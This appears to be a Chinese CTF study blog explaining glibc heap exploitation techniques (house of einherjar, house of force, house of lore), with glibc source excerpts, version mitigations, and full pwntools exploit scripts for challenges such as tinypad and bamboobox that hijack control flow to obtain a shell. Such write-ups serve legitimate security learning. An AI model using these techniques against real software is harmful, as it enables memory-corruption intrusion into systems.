house of einherjar 概要 简介: house of einherjar 是一种堆利用技术,由 Hiroki Matsukuma 提出。该堆利用技术可以强制使得 malloc 返回一个几乎任意地址的 chunk 。其主要在于滥用 free 中的后向合并操作(合并低地址的 chunk ),从而使得尽可能避免碎片化。
利用条件: off-by-one(可写下一chunk的prev_size与prev_inuse位)
利用效果: 得到一个几乎可以指向任何位置的chunk(要本身可写可控)
有效版本: ALL

原理 free函数向低地址chunk合并的操作如下1 2 3 4 5 6 7 if (!prev_inuse(p)) { prevsize = prev_size(p); size += prevsize; p = chunk_at_offset(p, -((long ) prevsize)); unlink(av, p, bck, fwd); }
假设在内存由低到高有A与B两个chunk
且A能够改写B的prev_size与prev_inuse位
unlink的chunk地址由以下代码决定
p = chunk_at_offset(p, -((long) prevsize));
因为prevsize(有符号数 )也是可控的
因此只需要在目标地址伪造fakechunk绕过unlink的检查即可
完整性检查 :难以找到存储&A的内存,故选择fakechunk->fd=fakechunk->bk=fakechunk
size检查: 通过fakechunk的size字段找到的nextchunk的prev_size字段是否等于fakechunk的size
这样最后就能在unsortedbin中放入一个任意位置的chunk
不过这个chunk的size大概率无法通过unsorted取出时的检查
1 2 3 4 if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0 ) || __builtin_expect (victim->size > av->system_mem, 0 )) malloc_printerr (check_action, "malloc(): memory corruption" , chunk2mem (victim), av);
因此还需要再次写这个chunk的size为一个合适且合法的值
2.29新限制 2.29向低地址合并操作代码如下
1 2 3 4 5 6 7 8 if (!prev_inuse(p)) { prevsize = prev_size (p); size += prevsize; p = chunk_at_offset(p, -((long ) prevsize)); if (__glibc_unlikely (chunksize(p) != prevsize)) malloc_printerr ("corrupted size vs. prev_size while consolidating" ); unlink_chunk (av, p); }
可以发现多了一个检测(通过prevsize找到的chunk的size?= prevsize)
这就使得fakechunk的size必须和prevsize相同,而这样的话fakechunk的nextchunk必然还是原本的chunk,这样常常会使得fakechunk的size过大,从而被视作largebin进而会多出一些操作
因此,2.29及以后fakechunk的size字段必须和本chunk的prevsize相同
例题 2016 Seccon tinypad
保护pie没开
漏洞有off_by_null
个人第一想法其实是:没开pie且数据段上存放指针—->可以打unlink
写hook执行system(‘/bin/sh’)或onegadget
exp都快写好了,才发现一个致命的点———-写的时候长度是由strlen定的,malloc_hook默认是null,也就是说就算指向了malloc_hook也写不了
于是只能学习ctfwiki的做法了(其实如果按以上想法做根本就没用到house of einherjar的知识)
思路如下:
常规泄露heap地址,libc地址;并以此得到heap与tinypad的偏移,environ的符号地址,one_gadget等等
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 add(0x80 ,b'1' *0x80 ) p.recv() add(0x80 ,b'2' *0x80 ) p.recv() add(0x80 ,b'3' *0x80 ) p.recv() add(0x80 ,b'4' *0x80 ) delete(3 ) p.recv() delete(1 ) p.recvuntil(b'Deleted.' ) p.recvuntil(b'CONTENT: ' ) heap_addr=u64(p.recvuntil(b'\n' ,drop=True ).ljust(8 ,b'\x00' ))-0x120 p.recvuntil(b'CONTENT: ' ) p.recvuntil(b'CONTENT: ' ) libc.address=u64(p.recv(6 ).ljust(8 ,b'\x00' ))-0x58 -libc.symbols['__malloc_hook' ]-0x10 print (hex (libc.address))print (hex (heap_addr))delete(2 ) delete(4 ) tinypad=0x602040 prev_size=heap_addr-0x602040 environ=libc.symbols['__environ' ] one_gadget=libc.address+0x45226
先申请四个chunk
1 2 3 4 add(0x10 ,b'1' *0x10 ) add(0x100 ,b'2' *0xf8 +p64(0x11 )) add(0x80 ,b'3' *0x80 ) add(0x80 ,b'4' *0x80 )
其中chunk2之所以要在尾部写p64(0x11))
是因为chunk2将用以free触发unlink,其后又会检测chunk2下一chunk的prev_inuse状态,写p64(0x11))用于off_by_null将chunk2的size改为0x100后继续维持后续chunk正常被寻找
1 2 3 4 delete(1 ) add(0x18 ,b'1' *0x10 +p64(prev_size)) fakechunk=b'3' *0x20 +p64(0 )+p64(0x21 )+p64(tinypad+0x20 )*2 +p64(0x20 ) edit(3 ,fakechunk)
释放chunk1再重新分配以off_by_null写chunk2的size和prev_size
并将fakechunk写在tinypad上,注意绕过unlink检查(自己做的时候这里犯了个蠢,fake_size用偏移offset填充,使得通过size找到的chunk为chunk2,这样是能够绕过部分检查,但offset的大小使得chunk被视作largebin从而unlink多了一部分检查nextsize链,而我又没填充nextsize域)
delete(2)删除chunk2触发unlink使得tinypad被联入unsortedbin
此时fakechunk的大小显然不合规
于是
edit(4,b'4'*0x20+p64(0)+p64(0x101)+p64(libc.symbols['__malloc_hook']+0x10+0x58)*2)
将fakechunk的size改为能适中的大小
之后add(0xf0,b'2'*0xd0+p64(666)+p64(environ)+b'a'*8+p64(0x602148))将其申请出来并写memo1和memo2的指针
以此写main的返回地址
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 from pwn import *context.binary='./tinypad' elf=ELF('./tinypad' ) libc=ELF('/home/aichch/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so' ) p=process('./tinypad' ) def add (size,content ): p.sendline(b'A' ) p.recv() p.sendline(str (size).encode()) p.recv() p.sendline(content) def edit (idx,content ): p.sendline(b'E' ) p.recv() p.sendline(str (idx).encode()) p.recv() p.sendline(content) p.recv() p.sendline(b'Y' ) p.recv() def delete (idx ): p.sendline(b'D' ) p.recv() p.sendline(str (idx).encode()) def debug (): gdb.attach(p) pause() def quit (): p.sendline(b'Q' ) def exp (): add(0x80 ,b'1' *0x80 ) p.recv() add(0x80 ,b'2' *0x80 ) p.recv() add(0x80 ,b'3' *0x80 ) p.recv() add(0x80 ,b'4' *0x80 ) delete(3 ) p.recv() delete(1 ) p.recvuntil(b'Deleted.' ) p.recvuntil(b'CONTENT: ' ) heap_addr=u64(p.recvuntil(b'\n' ,drop=True ).ljust(8 ,b'\x00' ))-0x120 p.recvuntil(b'CONTENT: ' ) p.recvuntil(b'CONTENT: ' ) libc.address=u64(p.recv(6 ).ljust(8 ,b'\x00' ))-0x58 -libc.symbols['__malloc_hook' ]-0x10 print (hex (libc.address)) print (hex (heap_addr)) delete(2 ) delete(4 ) tinypad=0x602040 prev_size=heap_addr-0x602040 environ=libc.symbols['__environ' ] one_gadget=libc.address+0x45226 add(0x10 ,b'1' *0x10 ) add(0x100 ,b'2' *0xf8 +p64(0x11 )) add(0x80 ,b'3' *0x80 ) add(0x80 ,b'4' *0x80 ) delete(1 ) add(0x18 ,b'1' *0x10 +p64(prev_size)) fakechunk=b'3' *0x20 +p64(0 )+p64(0x21 )+p64(tinypad+0x20 )*2 +p64(0x20 ) edit(3 ,fakechunk) delete(2 ) print (hex (environ)) edit(4 ,b'4' *0x20 +p64(0 )+p64(0x101 )+p64(libc.symbols['__malloc_hook' ]+0x10 +0x58 )*2 ) print (p.recv()) print (p.recv()) print (p.recv()) print (p.recv()) add(0xf0 ,b'2' *0xd0 +p64(666 )+p64(environ)+b'a' *8 +p64(0x602148 )) p.recvuntil(b'INDEX: 1' ) p.recvuntil(b'CONTENT: ' ) main_ret=u64(p.recv(6 ).ljust(8 ,b'\x00' ))-240 print (hex (main_ret)) edit(2 ,p64(main_ret)) edit(1 ,p64(one_gadget)) quit() p.interactive() if __name__ == "__main__" : exp()
house of force 概要 简介: House Of Force 是一种堆利用方法,主要通过修改top_chunk的size足够大使得申请出一个偏移大小的chunk后,top_chunk更新到指向目标地址,当再次申请chunk时得到一个包含目标地址的chunk
利用条件:
能够以溢出等方式控制到 top chunk 的 size 域
能够自由地控制堆分配尺寸的大小
利用效果: 得到一个几乎可以指向任何位置的chunk
有效版本: ALL
原理 House Of Force 产生的原因在于 glibc 对 top chunk 的处理,进行堆分配时,如果所有空闲的块都无法满足需求,那么就会从 top chunk 中分割出相应的大小作为堆块的空间。
那么,当使用 top chunk 分配堆块的 size 值是由用户控制的任意值时可以使得 top chunk 指向我们期望的任何位置,这就相当于一次任意地址写。
glibc 中,会对用户请求的大小和 top chunk 现有的 size 进行验证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 victim = av->top; size = chunksize (victim); if (__glibc_unlikely (size > av->system_mem)) malloc_printerr ("malloc(): corrupted top size" ); if ((unsigned long ) (size) >= (unsigned long ) (nb + MINSIZE)) { remainder_size = size - nb; remainder = chunk_at_offset (victim, nb); av->top = remainder; set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0 )); set_head (remainder, remainder_size | PREV_INUSE); check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; }
然而,如果可以篡改 size 为一个很大值,就可以轻松的通过这个验证,这也就是前面说的需要一个能够控制 top chunk size 域的漏洞。
一般的做法是把 top chunk 的 size 改为 - 1,因为在进行比较时会把 size 转换成无符号数 ,因此 -1 也就是说 unsigned long 中最大的数,所以无论如何都可以通过验证
之后会把 top 指针更新,接下来的堆块就会分配到这个位置,用户只要控制了这个指针就相当于实现任意地址写任意值 (write-anything-anywhere)。
与此同时,我们需要注意的是,topchunk 的 size 也会更新
所以,如果我们想要下次在指定位置分配大小为 x 的 chunk,我们需要确保 remainder_size 不小于 x+ MINSIZE。
示例1 篡改 malloc@got.plt 实现劫持程序流程
1 2 3 4 5 6 7 8 9 int main() { long *ptr,*ptr2; ptr=malloc(0x10); ptr=(long *)(((long)ptr)+24); *ptr=-1; // <=== 这里把top chunk的size域改为0xffffffffffffffff malloc(-4120); // <=== 减小top chunk指针 malloc(0x10); // <=== 分配块实现任意地址写 }
首先,我们分配一个 0x10 字节大小的块
1 2 3 4 0x602000: 0x0000000000000000 0x0000000000000021 <=== ptr 0x602010: 0x0000000000000000 0x0000000000000000 0x602020: 0x0000000000000000 0x0000000000020fe1 <=== top chunk 0x602030: 0x0000000000000000 0x0000000000000000
之后把 top chunk 的 size 改为 0xffffffffffffffff,在真正的题目中,这一步可以通过堆溢出等漏洞来实现。 因为 -1 在补码中是以 0xffffffffffffffff 表示的,所以我们直接赋值 -1 就可以。
1 2 3 4 0x602000: 0x0000000000000000 0x0000000000000021 <=== ptr 0x602010: 0x0000000000000000 0x0000000000000000 0x602020: 0x0000000000000000 0xffffffffffffffff <=== top chunk size域被更改 0x602030: 0x0000000000000000 0x0000000000000000
注意此时的 top chunk 位置,当我们进行下一次分配的时候就会更改 top chunk 的位置到我们想要的地方
1 2 3 4 5 6 7 0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b50 <main_arena+48>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b60 <main_arena+64>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80>: 0x0000000000000000 0x0000000000602020 <=== top chunk此时一切正常 0x7ffff7dd1b80 <main_arena+96>: 0x0000000000000000 0x00007ffff7dd1b78
接下来我们执行malloc(-4120);,-4120 是怎么得出的呢? 首先,我们需要明确要写入的目的地址,这里我编译程序后,0x601020 是 malloc@got.plt 的地址
1 0x601020: 0x00007ffff7a91130 <=== malloc@got.plt
所以我们应该将 top chunk 指向 0x601010 处,这样当下次再分配 chunk 时,就可以分配到 malloc@got.plt 处的内存了。
之后明确当前 top chunk 的地址,根据前面描述,top chunk 位于 0x602020,所以我们可以计算偏移如下
0x601010-0x602020=-4112
因此,我们当调用malloc(-4120)之后,我们可以观察到 top chunk 被抬高到我们想要的位置
1 2 3 4 5 6 7 0x7ffff7dd1b20 <main_arena>:\ 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b50 <main_arena+48>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b60 <main_arena+64>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80>: 0x0000000000000000 0x0000000000601010 <=== 可以观察到top chunk被抬高 0x7ffff7dd1b80 <main_arena+96>: 0x0000000000000000 0x00007ffff7dd1b78
之后分配的块就会出现在 0x601010+0x10 的位置,也就是 0x601020 可以更改 got 表中的内容了。
但是需要注意的是,在被抬高的同时,malloc@got 附近的内容也会被修改。
1 2 set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0));
示例2 在上一个示例中,演示了通过 HOF 使得 top chunk 的指针减小来修改位于其上面 (低地址) 的 got 表中的内容, 但是 HOF 其实也可以使得 top chunk 指针增大来修改位于高地址空间的内容,我们通过这个示例来演示这一点
1 2 3 4 5 6 7 8 9 int main() { long *ptr,*ptr2; ptr=malloc(0x10); ptr=(long *)(((long)ptr)+24); *ptr=-1; <=== 修改top chunk size malloc(140737345551056); <=== 增大top chunk指针 malloc(0x10); }
我们可以看到程序代码与简单示例 1 基本相同,除了第二次 malloc 的 size 有所不同。 这次我们的目标是 malloc_hook,我们知道 malloc_hook 是位于 libc.so 里的全局变量值,首先查看内存布局
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 Start End Offset Perm Path 0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /home/vb/桌面/tst/t1 0x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /home/vb/桌面/tst/t1 0x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /home/vb/桌面/tst/t1 0x0000000000602000 0x0000000000623000 0x0000000000000000 rw- [heap] 0x00007ffff7a0d000 0x00007ffff7bcd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7bcd000 0x00007ffff7dcd000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7dcd000 0x00007ffff7dd1000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7dd1000 0x00007ffff7dd3000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7dd3000 0x00007ffff7dd7000 0x0000000000000000 rw- 0x00007ffff7dd7000 0x00007ffff7dfd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.23.so 0x00007ffff7fdb000 0x00007ffff7fde000 0x0000000000000000 rw- 0x00007ffff7ff6000 0x00007ffff7ff8000 0x0000000000000000 rw- 0x00007ffff7ff8000 0x00007ffff7ffa000 0x0000000000000000 r-- [vvar] 0x00007ffff7ffa000 0x00007ffff7ffc000 0x0000000000000000 r-x [vdso] 0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000025000 r-- /lib/x86_64-linux-gnu/ld-2.23.so 0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000026000 rw- /lib/x86_64-linux-gnu/ld-2.23.so 0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw- 0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack] 0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
可以看到 heap 的基址在 0x602000,而 libc 的基址在 0x7ffff7a0d000,因此我们需要通过 HOF 扩大 top chunk 指针的值来实现对 malloc_hook 的写。 首先,由调试得知 __malloc_hook 的地址位于 0x7ffff7dd1b10 ,采取计算
0x7ffff7dd1b00-0x602020-0x10=140737345551056 经过这次 malloc 之后,我们可以观察到 top chunk 的地址被抬高到了 0x00007ffff7dd1b00
1 2 3 4 5 6 7 0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b50 <main_arena+48>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b60 <main_arena+64>: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80>: 0x0000000000000000 0x00007ffff7dd1b00 <=== top chunk 0x7ffff7dd1b80 <main_arena+96>: 0x0000000000000000 0x00007ffff7dd1b78
之后,我们只要再次分配就可以控制 0x7ffff7dd1b10 处的 __malloc_hook 值了
1 2 3 4 rax = 0x00007ffff7dd1b10 0x400562 <main+60> mov edi, 0x10 0x400567 <main+65> call 0x400410 <malloc@plt>
2.31新限制 主要是对申请大小也有限制
2.31以前:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #define REQUEST_OUT_OF_RANGE(req) \ ((unsigned long) (req) >= (unsigned long) (INTERNAL_SIZE_T)(-2 * MINSIZE)) #define request2size(req) \ (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) \ ? MINSIZE \ : ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK) #define checked_request2size(req, sz) \ if (REQUEST_OUT_OF_RANGE(req)) { \ __set_errno(ENOMEM); \ return 0; \ } \ (sz) = request2size(req);
需要绕过 REQUEST_OUT_OF_RANGE(req) 这个检测,即我们传给 malloc 的值在负数范围内,不得大于等于 -2 * MINSIZE(32位0x10,64位0x20),这个一般情况下都是可以满足的。
需要使得 request2size正好转换为目标地址对应偏移的大小,注意负数与无符号数的对应
这里需要注意的一个点是,虽然代码中request2size在REQUEST_OUT_OF_RANGE的后面,但是实际上运行中比较((unsigned long) (req) >= (unsigned long) (INTERNAL_SIZE_T)(-2 * MINSIZE))时,其实已经执行了request2size,也就是req已经是最终需要申请的大小
2.31及以后:
1 2 3 4 5 6 7 8 9 10 11 12 static inline bool checked_request2size (size_t req, size_t *sz) __nonnull (1 ) { if (__glibc_unlikely (req > PTRDIFF_MAX)) return false ; *sz = request2size (req); return true ; } #define PTRDIFF_MAX INT64_MAX Expands to: 0x7FFFFFFFFFFFFFFF
对申请大小的检测多了一道,需要不大于有符号下最大的正整数
也就是说不能申请一个负数了,该攻击手法不能向低地址申请任意chunk了
例题1 bamboobox
1 2 3 4 5 6 [*] '/home/aichch/pwn/bbb' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
程序有一个magic后门
程序虽然没有pie,但是堆基址依然会随机化,虽然可以泄露,并以此修改got表虽然可以做,但会更麻烦一点
程序在开始申请了一个chunk专门用于存放两个函数指针,分别是进入程序和退出程序时的提示信息
而且程序在edit时,输入大小是自己任意指定的
所以利用house of force
分配chunk到第一个chunk中并修改函数指针,并退出
即可触发magic
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *libc=ELF('/home/aichch/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so' ) elf_path='./bbb' elf=ELF(elf_path) context.binary=elf_path p=process(elf_path) sla =lambda flag,content:p.sendlineafter(flag,content) tbs =lambda content:str (content).encode() sa =lambda flag,content:p.sendafter(flag,content) def cmd (choice ): p.sendlineafter(b'Your choice:' ,tbs(choice)) def add (size,content ): cmd(2 ) sla(b'item name:' ,tbs(size)) sa(b'item:' ,content) def show (idx ): cmd(1 ) sla(str (idx).encode()+b' : ' ) def delete (idx ): cmd(4 ) sla(b'index of item:' ,tbs(idx)) def edit (idx,size,content ): cmd(3 ) sla(b'of item:' ,tbs(idx)) sla(b'item name:' ,tbs(size)) sa(b'the item:' ,content) def debug (): gdb.attach(p) pause() def exp (): magic=0x400d49 add(0x20 , b"d" ) payload = 0x28 * b'a' + p64(0xffffffffffffffff ) edit(0 , 0x41 , payload) offset=-0x30 -0x20 -0x8 add(offset, b"d" ) add(0x10 , p64(magic) * 2 ) print (p.recv()) p.interactive() if __name__=='__main__' : exp()
例题2 bcloud
checksec
1 2 3 4 5 6 [*] '/home/aichch/pwn/bcloud' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)
程序是一个笔记管理系统。首先,程序会进行一些初始化,设置用户的名字,组织,host。
程序主要有以下几个功能
新建 note,根据用户的输入 x 申请 x+4 的空间作为 note 的大小。
展示 note,啥功能也没有。。
编辑 note,根据用户指定的 note 编辑对应的内容。
删除 note,删除对应 note。
同步 note,标记所有的 note 已经被同步。
然而在这五个功能中都没有明显可利用的漏洞,实际上漏洞在开始时。
在读取名字时是先读入到栈中然后再利用strcpy函数转移至堆中,都知道strcpy是遇到空字符才会停止,而栈中存储堆的指针紧邻着name缓冲区 ,这就意味着只要填满name缓冲区,就会将堆指针一起写到堆中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 unsigned int sub_80487A1 () { char s[64 ]; char *tmp; unsigned int v3; v3 = __readgsdword(0x14 u); memset (s, 0 , 0x50 u); puts ("Input your name:" ); myread((int )s, 64 , 10 ); tmp = (char *)malloc (0x40 u); dworr_804B0CC_name = (int )tmp; strcpy (tmp, s); info(tmp); return __readgsdword(0x14 u) ^ v3; }
然后info又会将其打印出来,于是泄露了堆地址
之后的读取org和host同样是利用strcpy,不过是这次strcpy可以转移的长度更长可以利用其覆盖topchunk的size
之后
利用 house of force 将 top chunk 分配至全局的 0x0804B0A0 的 ¬esize-8 处,当再次申请内存时,便返回 notesize 地址处的内存,从而我们就可以控制所有 note 的大小以及对应的地址了。
修改前三个 note 的大小为 16,并修改其指针为 free@got,atoi@got,atoi@got
将 free@got 修改为 puts@plt。
泄漏 atoi 地址。
再次修改另外一个 atoi got 项为 system 地址,从而拿到 shell。
这题因为环境的原因只能到此为止,无法实操了
总结主要就是对strcpy的利用,不遇到\x00就不停止
house of lore 概要 简介: House of Lore 攻击与 Glibc 堆管理中的 Small Bin 的机制紧密相关。
利用条件:
能够控制smallbin最后一个chunk 的 bk 指针
能够控制指定位置 chunk 的 fd 指针
利用效果: 分配任意指定位置的 chunk,从而修改任意地址的内存。
有效版本: ALL
原理 当malloc申请的chunk在smallbin范围内时
1 2 3 4 5 6 7 8 9 10 11 12 13 if (in_smallbin_range (nb)) { idx = smallbin_index (nb); bin = bin_at (av, idx); if ((victim = last (bin)) != bin) { bck = victim->bk; if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): smallbin double linked list corrupted" ); set_inuse_bit_at_offset (victim, nb); bin->bk = bck; bck->fd = bin;
如果可以修改 small bin 的最后一个 chunk 的 bk 为我们指定内存地址的 fake chunk,
并且同时满足之后的 bck->fd == victim 的检测,那么就可以使得 small bin 的 bk 恰好为构造的 fake chunk。
也就是说,当下一次申请 small bin 的时候,就会分配到指定位置的 fake chunk。
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdint.h> void jackpot () { puts ("Nice jump d00d" ); exit (0 ); }int main (int argc, char * argv[]) { intptr_t * stack_buffer_1[4 ] = {0 }; intptr_t * stack_buffer_2[3 ] = {0 }; intptr_t *victim = malloc (100 ); intptr_t *victim_chunk = victim-2 ; stack_buffer_1[0 ] = 0 ; stack_buffer_1[1 ] = 0 ; stack_buffer_1[2 ] = victim_chunk; stack_buffer_1[3 ] = (intptr_t *)stack_buffer_2; stack_buffer_2[2 ] = (intptr_t *)stack_buffer_1; void *p5 = malloc (1000 ); free ((void *)victim); void *p2 = malloc (1200 ); victim[1 ] = (intptr_t )stack_buffer_1; void *p3 = malloc (100 ); char *p4 = malloc (100 ); intptr_t sc = (intptr_t )jackpot; memcpy ((p4+40 ), &sc, 8 ); }
